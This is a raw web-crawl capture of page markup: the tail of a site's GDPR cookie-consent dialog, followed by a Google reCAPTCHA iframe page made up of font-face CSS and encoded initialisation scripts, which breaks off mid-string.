	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=827148492" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegIfUZAAAAAMd5IGaCggL-abr_YIPWE5Xa6O_t&co=aHR0cHM6Ly93d3cubHVtZW50ZmluYW5jZXRydXN0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=84rzu14va6oo
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ftiGt2dR7ICz9ST8F-gfvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ftiGt2dR7ICz9ST8F-gfvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ftiGt2dR7ICz9ST8F-gfvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LwMkw4XCkBMvci/ClRY7wrbCuyIPAcKCd8K9wqzDrlJFwokYw5HCksKSwrjCvTcwwoFLw6FSwpjDpxR/[base64]/[base64]/CrXzDtsKQJXjChMKEwqE5wq7Ckx/DjSYFw5IHDMKvwqQvwpkSMGHCs8KFw60nwpvDsjnCilFiBlHDpMOmNwohwoc6wqFOVSTDjjPDjsKJw64bw7fDn0wGw5E2woxmOGfCj8K7wp4YwokqwopKw59tw7h+wrs8Rh81wrHCpx3DucK/[base64]/DtzJqL0jCp2/DssONZxx5w4LDh8Odw4QAwq/Ds0rCqETCiVXDlkcDeCDCmMKsw5x7DMOaOixsw70sw6E+wp7DvCUbHMOmwpbDj8Kowr/DkMK0DsKEA8OxUMORR8KYNMK/w4jChcO1bMKzWm4vwobCsMKXBcKFf8OXfiLDoEjCt8ONwq/Dj8OQJjdNw4LDmMOnwotBw4rCv8OiwoLDocKIIU7DvXPChkbDlX/ClcKLHWDDokVZGsKew70GG8ONb8OVw642w5LDoEzDkjYXw5PChcO1w4gReMKdEQwyHcKRBkLCthfDgcOfcHsfW8KEbREswohhW0vDuH8eKkDCicOBwrcIE33CoGLCsXrDkh4Rw5F5w7LDtsKnwoHCksKBw7PDpXnDncKZMl/CosOvFcKPwr8TI8K8QMOKw6cHw4ALdhHDoBvDiQ85MsOWFSLCvyTDkUEyJCNYw5svw7BUwoMTw7XDiHrDlcKOwrsBcMKuFV3Cvjk/[base64]/[base64]/wqXCiMOxw68tWGhFwozDv8K6w7FufMKFw4bDjcOHMsKDw4zDosOkwqXCixY7OMKfw4V9w4ZsFMKdwqvCocOVGQzCkcOhQgPCq8KJOhzCrsKSwonCgFvDlBXCisOJwqt5w43CtsOcEk3DkB/[base64]/UXsiw5fDosKZw6IwasOHDRUYUR14WsKZZ0x6CjlBTyhhwpUub8Ocw4UOwpvCmcO9wqJQZQEPGsKlw4VcwqjDr8K1HsOCWcO3w53CqMK/I3Agwr/CucKAA8KmccK4wpXCoMOew4hFVnN6UsOjRB9ODEsewrTCm8KdTWFOY1ZPDsKDwpx3w6lmw5MIwo0Jw5bCnWYZIMONw6QjWsOSwpTDnlE6w4vDkUbDq8KManTCtcOrSD1Aw692w4pdw7NfRcKZJ8O/A3XCqsOnVcKyBCsXcsKwwqoRw6BHKMOsS1EbwrDCtWQNB8KTJgjDthfCsMOew7HCvV0bPcKIH8KmBgLDh8OLE3zCscOZDlPCj8KVGV7DiMKfPF/CrRTDvCnCiw/[base64]/CjMKdOsOgw6jDkX4Fw51dw78RwrzDpDgnwp/DvsO8w7YlwoDDo8K7w5wVTcOawqvDuzFEZcK8NsOVCj8Sw6B+WjrDl8KSPMKWwrk/dcKMH1fDh1LCjcKWwp/[base64]/[base64]/w43DkgTCjiHCq3EtB8KWwqt